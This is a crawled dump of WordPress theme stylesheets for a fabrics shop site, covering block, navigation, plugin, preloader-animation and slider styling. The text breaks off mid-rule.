    padding-left: 0;
}
.entry-content ul.blocks-gallery-grid,
.entry-content ul.wp-block-gallery,
.wp-block-latest-posts.wp-block-latest-posts__list {
    padding-left: 0;
}
ul.wp-block-categories li span {
  width: 21px;
  height: 21px;
  line-height: 21px;
  background-color: #f2f3f4;
  color: #111;
  text-align: center;
  display: inline-block;
  font-size: 11px;
  font-weight: 400;
  margin-left: 10px;
  border-radius: 50%;
}
.wp-block-archives-dropdown {
  margin-bottom: 10px;
}
.wp-block-button {
    margin-bottom: 20px;
}
.wp-block-button.alignright {
    margin: 0 0 20px 20px;
}
.wp-block-cover-image-text,
.wp-block-cover-text,
section.wp-block-cover-image h2 {
  color: #fff !important;
}
.wp-block-cover.has-left-content .wp-block-cover-text strong {
    color: #fff;
}
.wp-block-button.alignleft {
  margin-top: 0;
  margin-right: 20px;
}
.entry-content a.wp-block-button__link:not(.has-color),
.entry-content a.wp-block-button__link:not(.has-color):hover{
  color:#fff;
}
.wp-block-button__link {
    color: #fff;
      background-color: #BF0A30;
      border: none;
      border-radius: 30p;
      box-shadow: none;
      position: relative;
      font-size: 14px;
      padding: 15px 30px;
      text-decoration: none;
      overflow-wrap: break-word;
      cursor: pointer;
      display: inline-block;
      font-weight: 500;
      text-align: center;
      white-space: nowrap;
      z-index: 1;
      vertical-align: middle;
}
.wp-block-button__link:before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transform-origin: center;
    background-color: #02020245;
    width: 10px;
    height: calc(100% - 15px);
    z-index: -1;
    transition: .3s;
    border-radius: 30px;
    opacity: 0;
    visibility: hidden;
}
.wp-block-button.is-style-squared .wp-block-button__link {
    border-radius: 0;
}
.wp-block-button.is-style-squared .wp-block-button__link:before {
    border-radius: 0;
}
.wp-block-button__link:hover:before {
    width: calc(100% - 14px);
    opacity: 1;
    visibility: visible;
}
.is-style-outline .wp-block-button__link,
.entry-content .is-style-outline .wp-block-button__link:not(.has-color) {
    border: 2px solid #efefef;
    color: #020202;
}
.is-style-outline .wp-block-button__link:before {
    background: #BF0A30;
}
.wp-block-quote.is-large cite,
.wp-block-quote.is-large footer,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large footer {
  font-size: 16px;
  text-align: left;
}
.is-style-outline a.wp-block-button__link:hover {
  color: #fff;
  border-color: transparent;
}
.wp-block-gallery .blocks-gallery-caption {
  margin-bottom: 30px;
  margin-top: -10px;
}
.wp-block-categories-dropdown {
  margin-bottom: 20px;
}
.wp-block-group.has-background {
  padding: 25px;
  margin-bottom: 15px;
}
.wp-block-search {
  position: relative;
}
.wp-block-search button {
  position: absolute;
  right: 0;
  padding: 0;
  border: none;
  outline: none;
  background-color: transparent;
  top: 50%;
  height: 58px;
  line-height: 58px;
  margin-top: -29px;
  color: #ffffff;
  font-size: 16px;
  z-index: 1;
  width: 70px;
}
.wp-block-search input[type="search"] {
  height: 58px;
  line-height: 58px;
  border: 1px solid #ececec;
  background-color: #fff;
  padding-right: 90px;
}
.wp-block-search .wp-block-search__button {
    display: inline-block;
    position: relative;
    bottom: 0;
    background: #BF0A30;
    top: auto;
    margin-top: 0px;
    padding: 0px 20px;
    width: auto;
}
.wp-block-archives-dropdown,
.wp-block-search {
  margin-bottom: 25px;
}
.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button {
  color: #fff;
  font-weight: 500;
}
.widget .wp-block-categories li>a{
  padding-left: 0;
}
/*wp-block-table*/
.wp-block-table.is-style-stripes td {
  border-color: #e6e6e6;
}
/*wp-block-tag-cloud*/
.wp-block-tag-cloud a {
  display: inline-block;
  font-size: 12px !important;
  padding: 0 12px;
  height: 42px;
  line-height: 42px;
  background-color: #fff;
  margin-bottom: 8px;
  margin-right: 5px;
  color: #666;
  text-transform: none;
  background-color: #f0f0f0;
  font-weight: bold;
  text-transform: uppercase;
}
.wp-block-tag-cloud a:hover {
  color: #fff;
  background-color: #BF0A30;
}
.entry-content ul,
.entry-content ol {
    padding-left: 20px;
}
.entry-content ul {
    list-style: disc;
}
#site-navigation-mobile {
  display: none;
  margin-left: auto;
}
#site-navigation-mobile .slicknav_menu {
  background: 0 0;
  padding: 0;
}
#site-navigation-mobile .slicknav_menu .slicknav_btn {
  margin: 0;
  width: auto;
  height: 35px;
  justify-content: center;
  display: flex;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
  background-color: #F7F7F7;
  padding: 10px;
  border-radius: 0;
}
#site-navigation-mobile .slicknav_menu .slicknav_icon {
  width: 22px;
  height: 17px;
  margin: 0;
}
#site-navigation-mobile .slicknav_menu .slicknav_icon .slicknav_icon-bar {
  width: 100%;
  height: 2px;
  background-color: #020202;
  box-shadow: none;
}
#site-navigation-mobile .slicknav_btn .slicknav_icon-bar+.slicknav_icon-bar {
  margin-top: 0;
}
#site-navigation-mobile .slicknav_nav {
  position: absolute;
  left: 0;
  top: 100%;
  z-index: 99;
  background-color: #fff;
  width: 100%;
  -webkit-box-shadow: 0 4px 18px rgba(0, 0, 0, .1);
  -moz-box-shadow: 0 4px 18px rgba(0, 0, 0, .1);
  box-shadow: 0 4px 18px rgba(0, 0, 0, .1)
}
#site-navigation-mobile .slicknav_nav {
  padding: 10px 0;
  margin: 0;
  max-height: 350px;
  overflow: auto;
}
#site-navigation-mobile .slicknav_nav li {
  margin: 0 15px;
}
#site-navigation-mobile .slicknav_nav li .slicknav_arrow {
  float: right;
  font-size: 1em;
  display: block;
  padding: 0 10px;
  background-color: #F7F7F7;
}
.header-type-header_builder #site-navigation-mobile .slicknav_nav li .slicknav_arrow {
  padding: 0 10px 0 20px;
  margin: 0;
}
#site-navigation-mobile .slicknav_nav li>a {
  background: 0 0;
  color: #020202;
  line-height: 26px;
  border-bottom: 1px solid #EFEFEF;
  padding: 10px 0;
  margin: 0;
  font-weight: 700;
}
#site-navigation-mobile .slicknav_nav li:last-child>a {
  border-bottom: none;
}
#site-navigation-mobile .slicknav_nav li>a a {
  color: #020202;
}
#site-navigation-mobile .slicknav_nav li.current-menu-item>a,
#site-navigation-mobile .slicknav_nav li.slicknav_open>a,
#site-navigation-mobile .slicknav_nav li.slicknav_open>a a {
  color: #020202;
}
#site-navigation-mobile .slicknav_nav li .sub-menu li {
  margin: 0;
}
#site-navigation-mobile .slicknav_nav .slicknav_row:hover {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.slicknav_btn .slicknav_icon {
  width: 30px;
  height: 17px;
  position: relative;
  margin: 20px auto;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: all .5s ease;
  -moz-transition: all .5s ease;
  -ms-transition: all .5s ease;
  -o-transition: all .5s ease;
  transition: all .5s ease;
  cursor: pointer;
}
.slicknav_btn .slicknav_icon span {
  display: block;
  position: absolute;
  height: 2px;
  width: 100%;
  background-color: #d3531a;
  border-radius: 0;
  opacity: 1;
  left: 0;
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  -ms-transform: rotate(0);
  -o-transform: rotate(0);
  transform: rotate(0);
  -webkit-transition: all .25s ease;
  -moz-transition: all .25s ease;
  -ms-transition: all .25s ease;
  -o-transition: all .25s ease;
  transition: all .25s ease;
}
.slicknav_btn .slicknav_icon span:nth-child(1) {
  top: 1px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
.slicknav_btn .slicknav_icon span:nth-child(2) {
  top: 8px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
.slicknav_btn .slicknav_icon span:nth-child(3) {
  top: 15px;
  -webkit-transform-origin: left center;
  -moz-transform-origin: left center;
  -o-transform-origin: left center;
  transform-origin: left center;
}
.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(1) {
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
  top: 0;
  left: 3px;
}
.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(2) {
  width: 0%;
  opacity: 0;
}
.slicknav_btn.slicknav_open .slicknav_icon span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -o-transform: rotate(-45deg);
  transform: rotate(-45deg);
  top: 15px;
  left: 3px;
}
/* --------------------------------------
 * Plugins
 * ---------------------------------------*/
/* Twitter Feed */
#ctf .ctf-item{
  padding: 15px 0;
}
#ctf.ctf-narrow .ctf-corner-logo{
  line-height: 1;
  margin-top: 3px;
  margin-left: 5px;
}
#ctf.ctf-super-narrow .ctf-tweet-actions{
  margin-top: 5px;
}
#ctf.ctf-super-narrow .ctf-author-box{
  margin-bottom: 5px;
  float: none;
}
#ctf .ctf-corner-logo{
  color: #BF0A30;
}
#ctf svg:not(:root).svg-inline--fa,
#ctf_lightbox svg:not(:root).svg-inline--fa{
  width: 15px;
}
#ctf .ctf-author-name{
  margin-left: 0;
  margin-right: 5px;
}
#ctf.ctf-super-narrow .ctf-author-avatar + .ctf-author-name{
  margin-left: 5px;
}
/* Pinterest Feed */
.gs-pin-details{
  position: relative;
}
.gs-pin-details::before{
  content: "\f0d2";
  font-family: "Font Awesome 5 Brands";
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  display: inline-block;
  font-style: normal;
  font-variant: normal;
  text-rendering: auto;
  line-height: 1;
  transition: .3s;
  position: absolute;
  bottom: 10px;
  right: 20px;
  color: #fff;
  opacity: 0;
  visibility: hidden;
}
.gs-pin-details:hover::before{
  opacity: 1;
  visibility: visible;
  bottom: 20px;
}
/* Popup Maker */
body .pum-container, body .pum-content, body .pum-content+.pum-close, body .pum-content+.pum-close:active,
body .pum-content+.pum-close:focus, body .pum-content+.pum-close:hover, body .pum-overlay, body .pum-title{
  line-height: 1.7;
}
@media (max-width: 1200px) {
  /* Header */
  #site-navigation-mobile {
    display: block;
  }
  .header-layout-2 .sigma-header-button-container,
  .header-layout-2 .site-header-top>.d-flex:after,
  .site-header .contact-info {
    display: none;
  }
  .header-layout-2 .header-stickable-wrap,
  .header-layout-1 .header-stickable-wrap {
    display: none;
  }
  .header-layout-2 .site-header .site-logo {
    height: 120px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://sugufabrics.com/wp-content/themes/martaala/assets/css/theme.css?ver=1.0.0
body_size: 32327
content:
/*------------------------------------------------------------------
[Table of contents]
* Default CSS
* Sidebar and Content
* portfolio Details
* Volunteer Details
* Blog
* Page Title
* Header
* Footer
* Row Setting
* Background Position and Color
* Form
* Accordion Style 1
* Owl Slider
* Search Form
* 404 Page
* Button
* Sigma Feature
* Custom
*Instagram
-------------------------------------------------------------------*/
@-webkit-keyframes circle-rotate{
	100%
	{-webkit-transform:rotate(360deg);transform:rotate(360deg)
	}
}
@keyframes circle-rotate{
	100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)
	}
}
@keyframes lds-grid {
	0%,
	100% {
		opacity: 1;
	}
	50% {
		opacity: 0.5;
	}
}

@-webkit-keyframes rot {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@keyframes rot {
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

@-webkit-keyframes preloaderScale {
	100% {
		-webkit-transform: scale(0.1);
		transform: scale(0.1);
		opacity: 0;
	}
}

@keyframes preloaderScale {
	100% {
		-webkit-transform: scale(0.1);
		transform: scale(0.1);
		opacity: 0;
	}
}

@-webkit-keyframes sticky {
	0% {
		top: -200px;
	}
	100% {
		top: 0;
	}
}

@keyframes sticky {
	0% {
		top: -200px;
	}
	100% {
		top: 0;
	}
}

@-webkit-keyframes pulse-border {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(1.3);
		transform: scale(1.3);
		opacity: 0;
	}
}

@keyframes pulse-border {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(1.3);
		transform: scale(1.3);
		opacity: 0;
	}
}

@-webkit-keyframes pulse-border-2 {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0;
	}
}

@keyframes pulse-border-2 {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
		opacity: 1;
	}
	100% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0;
	}
}

@-webkit-keyframes cssload-loading-ani1 {
	100% {
		-webkit-transform: translate(39px);
		transform: translate(39px);
		opacity: 0;
	}
}

@keyframes cssload-loading-ani1 {
	100% {
		-webkit-transform: translate(39px);
		transform: translate(39px);
		opacity: 0;
	}
}

@-webkit-keyframes cssload-loading-ani2 {
	100% {
		-webkit-transform: translate(19px);
		transform: translate(19px);
		opacity: 1;
	}
}

@keyframes cssload-loading-ani2 {
	100% {
		-webkit-transform: translate(19px);
		transform: translate(19px);
		opacity: 1;
	}
}

@-webkit-keyframes cssload-loading-ani3 {
	100% {
		-webkit-transform: translate(19px);
		transform: translate(19px);
	}
}

@keyframes cssload-loading-ani3 {
	100% {
		-webkit-transform: translate(19px);
		transform: translate(19px);
	}
}

@-webkit-keyframes zoomIn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@keyframes zoomIn {
	0% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	50% {
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
	}
	100% {
		-webkit-transform: scale(1);
		transform: scale(1);
	}
}

@-webkit-keyframes hvr-buzz-out {
	10% {
		-webkit-transform: translateX(3px) rotate(2deg);
		transform: translateX(3px) rotate(2deg);
	}
	20% {
		-webkit-transform: translateX(-3px) rotate(-2deg);
		transform: translateX(-3px) rotate(-2deg);
	}
	30% {
		-webkit-transform: translateX(3px) rotate(2deg);
		transform: translateX(3px) rotate(2deg);
	}
	40% {
		-webkit-transform: translateX(-3px) rotate(-2deg);
		transform: translateX(-3px) rotate(-2deg);
	}
	50% {
		-webkit-transform: translateX(2px) rotate(1deg);
		transform: translateX(2px) rotate(1deg);
	}
	60% {
		-webkit-transform: translateX(-2px) rotate(-1deg);
		transform: translateX(-2px) rotate(-1deg);
	}
	70% {
		-webkit-transform: translateX(2px) rotate(1deg);
		transform: translateX(2px) rotate(1deg);
	}
	80% {
		-webkit-transform: translateX(-2px) rotate(-1deg);
		transform: translateX(-2px) rotate(-1deg);
	}
	90% {
		-webkit-transform: translateX(1px) rotate(0);
		transform: translateX(1px) rotate(0);
	}
	100% {
		-webkit-transform: translateX(-1px) rotate(0);
		transform: translateX(-1px) rotate(0);
	}
}

@keyframes hvr-buzz-out {
	10% {
		-webkit-transform: translateX(3px) rotate(2deg);
		transform: translateX(3px) rotate(2deg);
	}
	20% {
		-webkit-transform: translateX(-3px) rotate(-2deg);
		transform: translateX(-3px) rotate(-2deg);
	}
	30% {
		-webkit-transform: translateX(3px) rotate(2deg);
		transform: translateX(3px) rotate(2deg);
	}
	40% {
		-webkit-transform: translateX(-3px) rotate(-2deg);
		transform: translateX(-3px) rotate(-2deg);
	}
	50% {
		-webkit-transform: translateX(2px) rotate(1deg);
		transform: translateX(2px) rotate(1deg);
	}
	60% {
		-webkit-transform: translateX(-2px) rotate(-1deg);
		transform: translateX(-2px) rotate(-1deg);
	}
	70% {
		-webkit-transform: translateX(2px) rotate(1deg);
		transform: translateX(2px) rotate(1deg);
	}
	80% {
		-webkit-transform: translateX(-2px) rotate(-1deg);
		transform: translateX(-2px) rotate(-1deg);
	}
	90% {
		-webkit-transform: translateX(1px) rotate(0);
		transform: translateX(1px) rotate(0);
	}
	100% {
		-webkit-transform: translateX(-1px) rotate(0);
		transform: translateX(-1px) rotate(0);
	}
}

@keyframes ripple {
	0%,
	35% {
		-webkit-transform: scale(0);
		transform: scale(0);
		opacity: 1;
	}
	50% {
		-webkit-transform: scale(1.5);
		transform: scale(1.5);
		opacity: 0.8;
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(2);
		transform: scale(2);
	}
}

@-webkit-keyframes rotation {
	from {
		-webkit-transform: rotate(0deg);
	}
	to {
		-webkit-transform: rotate(359deg);
	}
}

@-webkit-keyframes ripple-white {
	0% {
		opacity: 0;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	40% {
		opacity: 0.2;
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1.4);
		transform: scale(1.4);
	}
}

@keyframes ripple-white {
	0% {
		opacity: 0;
		-webkit-transform: scale(1);
		transform: scale(1);
	}
	40% {
		opacity: 0.2;
		-webkit-transform: scale(1.2);
		transform: scale(1.2);
	}
	100% {
		opacity: 0;
		-webkit-transform: scale(1.4);
		transform: scale(1.4);
	}
}

@keyframes fadeHeaderInDown {
	0% {
		opacity: 0;
		transform: translate3d(0, -100%, 0);
	}
	100% {
		opacity: 1;
		transform: translate3d(0, 0, 0);
	}
}

@keyframes fadeInOut {
	0% {
		opacity: 1;
	}
	50% {
		opacity: 0.3;
	}
	100% {
		opacity: 1;
	}
}

@keyframes pulseInOut {
	0% {
		opacity: 1;
		transform: scale(.3)
	}
	100% {
		opacity: 0;
		transform: scale(1.3)
	}
}

@keyframes pulseInOutSM {
	0% {
		opacity: 1;
		transform: scale(.3)
	}
	100% {
		opacity: 0;
		transform: scale(1.7)
	}
}

@keyframes preloader-style-2-1 {
	0% {
		top: 36px;
		height: 128px
	}
	50% {
		top: 60px;
		height: 80px
	}
	100% {
		top: 60px;
		height: 80px
	}
}

@keyframes preloader-style-2-2 {
	0% {
		top: 41.99999999999999px;
		height: 116.00000000000001px
	}
	50% {
		top: 60px;
		height: 80px
	}
	100% {
		top: 60px;
		height: 80px
	}
}

@keyframes preloader-style-2-3 {
	0% {
		top: 48px;
		height: 104px
	}
	50% {
		top: 60px;
		height: 80px
	}
	100% {
		top: 60px;
		height: 80px
	}
}

@keyframes bannerscale {
	50% {
		transform: scale(1.2);
	}
}

.sigma_preloader {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background-color: #fff;
	display: flex;
	align-items: center;
	justify-content: center;
	z-index: 9999;
	transition: .3s;
}

.sigma_preloader.hidden {
	opacity: 0;
	visibility: hidden;
}

.sigma_preloader ul {
	display: grid;
	margin: 0;
	padding: 0;
	grid-template-columns: repeat(5, 1fr);
	-webkit-animation: rot 16s linear infinite;
	animation: rot 16s linear infinite;
}

.sigma_preloader li {
	width: 40px;
	height: 40px;
	list-style: none;
	background: #BF0A30;
	border-radius: 4px;
	box-shadow: 0 0 1px #fff, 0 0 5px #BF0A30, 0 0 10px #BF0A30, 0 0 15px #BF0A30, 0 0 25px #BF0A30, 0 0 55px #BF0A30;
	-webkit-animation: preloaderScale 0.8s linear alternate infinite;
	animation: preloaderScale 0.8s linear alternate infinite;
}

.sigma_preloader li:nth-child(1) {
	z-index: 24;
	-webkit-animation-delay: 0.1s;
	animation-delay: 0.1s;
}

.sigma_preloader li:nth-child(2) {
	z-index: 23;
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.sigma_preloader li:nth-child(3) {
	z-index: 22;
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.sigma_preloader li:nth-child(4) {
	z-index: 21;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.sigma_preloader li:nth-child(5) {
	z-index: 20;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.sigma_preloader li:nth-child(6) {
	z-index: 19;
	-webkit-animation-delay: 0.2s;
	animation-delay: 0.2s;
}

.sigma_preloader li:nth-child(7) {
	z-index: 18;
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.sigma_preloader li:nth-child(8) {
	z-index: 17;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.sigma_preloader li:nth-child(9) {
	z-index: 16;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.sigma_preloader li:nth-child(10) {
	z-index: 15;
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.sigma_preloader li:nth-child(11) {
	z-index: 14;
	-webkit-animation-delay: 0.3s;
	animation-delay: 0.3s;
}

.sigma_preloader li:nth-child(12) {
	z-index: 13;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.sigma_preloader li:nth-child(13) {
	z-index: 12;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.sigma_preloader li:nth-child(14) {
	z-index: 11;
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.sigma_preloader li:nth-child(15) {
	z-index: 10;
	-webkit-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.sigma_preloader li:nth-child(16) {
	z-index: 9;
	-webkit-animation-delay: 0.4s;
	animation-delay: 0.4s;
}

.sigma_preloader li:nth-child(17) {
	z-index: 8;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.sigma_preloader li:nth-child(18) {
	z-index: 7;
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.sigma_preloader li:nth-child(19) {
	z-index: 6;
	-webkit-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.sigma_preloader li:nth-child(20) {
	z-index: 5;
	-webkit-animation-delay: 0.8s;
	animation-delay: 0.8s;
}

.sigma_preloader li:nth-child(21) {
	z-index: 4;
	-webkit-animation-delay: 0.5s;
	animation-delay: 0.5s;
}

.sigma_preloader li:nth-child(22) {
	z-index: 3;
	-webkit-animation-delay: 0.6s;
	animation-delay: 0.6s;
}

.sigma_preloader li:nth-child(23) {
	z-index: 2;
	-webkit-animation-delay: 0.7s;
	animation-delay: 0.7s;
}

.sigma_preloader li:nth-child(24) {
	z-index: 1;
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
}

.sigma_preloader li:nth-child(25) {
	z-index: 0;
	-webkit-animation-delay: 0.9s;
	animation-delay: 0.9s;
}


/* preloader style 2 */

@keyframes preloader-style-2 {
	0% {
		background: #020202
	}
	12.5% {
		background: #020202
	}
	12.625% {
		background: #BF0A30
	}
	100% {
		background: #BF0A30
	}
}

.preloader-style-2 div {
	position: absolute;
	width: 40px;
	height: 40px;
	background: #BF0A30;
	animation: preloader-style-2 1.408450704225352s linear infinite;
}

.preloader-style-2 {
	left: -60px;
	position: relative;
	top: -60px;
}


/* preloader style 3 */

.lds-grid {
	display: inline-block;
	position: relative;
	width: 80px;
	height: 80px;
}

.lds-grid div {
	position: absolute;
	width: 16px;
	height: 16px;
	border-radius: 50%;
	background: #BF0A30;
	;
	animation: lds-grid 1.2s linear infinite;
}

.lds-grid div:nth-child(1) {
	top: 8px;
	left: 8px;
	animation-delay: 0s;
}

.lds-grid div:nth-child(2) {
	top: 8px;
	left: 32px;
	animation-delay: -0.4s;
}

.lds-grid div:nth-child(3) {
	top: 8px;
	left: 56px;
	animation-delay: -0.8s;
}

.lds-grid div:nth-child(4) {
	top: 32px;
	left: 8px;
	animation-delay: -0.4s;
}

.lds-grid div:nth-child(5) {
	top: 32px;
	left: 32px;
	animation-delay: -0.8s;
}

.lds-grid div:nth-child(6) {
	top: 32px;
	left: 56px;
	animation-delay: -1.2s;
}

.lds-grid div:nth-child(7) {
	top: 56px;
	left: 8px;
	animation-delay: -0.8s;
}

.lds-grid div:nth-child(8) {
	top: 56px;
	left: 32px;
	animation-delay: -1.2s;
}

.lds-grid div:nth-child(9) {
	top: 56px;
	left: 56px;
	animation-delay: -1.6s;
}


/*=== Preloader stle 4 ====*/

.sigma_preloader.style-4 {
	background: #BF0A30;
}

.sigma_preloader.style-4 svg {
	animation: bannerscale 3s linear infinite;
}

.down-arrow-wrap a {
	height: 60px;
	width: 60px;
	text-align: center;
	line-height: 60px;
	background-color: #BF0A30;
	border-radius: 50%;
	color: #fff;
	-webkit-box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.3);
	box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.3);
	position: relative;
	display: block;
	margin: 0 auto;
}

.down-arrow-wrap a:focus,
.down-arrow-wrap a:hover {
	color: #fff;
	background-color: #BF0A30;
	;
}

.down-arrow-wrap a::before {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	border: 1px solid #cccccc;
	border-radius: 50%;
	-webkit-animation: pulse-border-2 1s linear infinite;
	animation: pulse-border-2 1s linear infinite;
}

.down-arrow-wrap a::after {
	position: absolute;
	content: '';
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	border: 1px solid #cccccc;
	border-radius: 50%;
	-webkit-animation: pulse-border-2 1.5s linear infinite;
	animation: pulse-border-2 1.5s linear infinite;
}

.z-index-1 {
	z-index: 1;
}

.primary-bg {
	background-color: #BF0A30;
}

.custom-primary {
	color: #BF0A30;
}

.fs-20 {
	font-size: 20px;
}

.section {
	padding: 100px 0;
}

.section.section-padding {
	padding: 100px 0 70px;
}

.section-heading .section-title {
	margin-bottom: 0;
}

.section-title span.title-tag,
.section-title .heading-subtitle {
	display: inline-block;
	font-size: 14px;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 3px;
	padding-bottom: 20px;
	margin: 0;
}

.section-title h2 {
	font-size: 80px;
	line-height: 1.125;
	letter-spacing: -1px;
}

.section-title h3 {
	font-size: 46px;
	line-height: 1.125;
	letter-spacing: -1px;
}

.section-heading {
	margin-bottom: 50px;
}

.sigma-svg {
	width: 50px;
}

.sigma-svg.svg-sm {
	width: 25px;
}

.close-btn {
	border: 0;
	background-color: transparent;
	padding: 0;
	width: 30px;
	height: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	cursor: pointer;
	outline: none;
}

.close-btn:hover,
.close-btn:focus {
	background-color: transparent;
}

.close-btn:focus {
	outline: none;
}

.close-btn span {
	position: absolute;
	width: 1px;
	height: 15px;
	display: block;
	background-color: #fff;
	opacity: 0.6;
	-webkit-transform-origin: center;
	-ms-transform-origin: center;
	transform-origin: center;
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
}

.close-btn.close-dark span {
	background-color: #020202;
}

.close-btn.close-danger span {
	background-color: red;
}

.close-btn span:nth-child(2) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
}

.close-btn:hover span {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}

.close-btn:hover span:nth-child(2) {
	-webkit-transform: rotate(-90deg);
	-ms-transform: rotate(-90deg);
	transform: rotate(-90deg);
}

.close-btn.dark span {
	background-color: #020202;
}

.mb-30 {
	margin-bottom: 30px;
}

.overflow-visible {
	overflow: visible !important;
}

*:focus,
.slick-initialized .slick-slide:focus {
	outline: none;
}

.z-1 {
	z-index: 1;
}
.border-before p {
    position: relative;
}

.border-before p::before {
    content: "";
    position: absolute;
    left: -34px;
    top: 10px;
    width: 26px;
    height: 2px;
    background-color: #BF0A30;
}
.primary-overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #BF0A309e;
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
}
.secondary-overlay::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #0202029e;
    -webkit-transition: background-color .3s;
    -o-transition: background-color .3s;
    transition: background-color .3s;
}

/* Slick Slider */

.sigma-shortcode-wrapper .slick-slider .slick-list {
	margin: 0 -15px;
}

.sigma-shortcode-wrapper .slick-slider .slick-slide {
	margin: 0 15px;
}

.sigma-shortcode-wrapper .slick-arrow {
	height: 70px;
	width: 70px;
	text-align: center;
	line-height: 70px;
	font-size: 18px;
	color: #111;
	background-color: #fff;
	cursor: pointer;
	-webkit-transition: all 0.3s ease-out 0s;
	transition: all 0.3s ease-out 0s;
}

.slick-arrow {
	width: 70px;
	height: 70px;
	text-align: center;
	line-height: 70px;
	padding: 0;
	color: #111;
	background-color: #fff;
	transition: .3s;
}

.slick-arrow,
.slick-arrow:focus {
	outline: none;
}

.sigma-shortcode-wrapper .slick-arrow:hover,
.slick-arrow:hover {
	background-color: #BF0A30;
	color: #fff;
	box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.3);
}

.slick-slider .slick-dots {
	padding: 0;
	margin: 30px 0 0;
	list-style: none;
	display: flex !important;
	align-items: center;
	justify-content: center;
}

.arrow-style .slick-arrow:hover,
.arrow-style .slick-arrow.slider-next {
	background-color: #BF0A30;
	color: #fff;
	-webkit-box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.3);
	box-shadow: 0px 14px 24px 0px rgba(190, 173, 142, 0.3);
}

.arrow-style {
	margin-bottom: 30px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
}

.arrow-style .slick-arrow.slider-next {
	margin-left: 20px;
}

.slick-slider .slick-dots button,
.slick-slider .slick-dots button:focus {
	outline: none;
}

.slick-slider .slick-dots button {
	font-size: 0;
	border: 0;
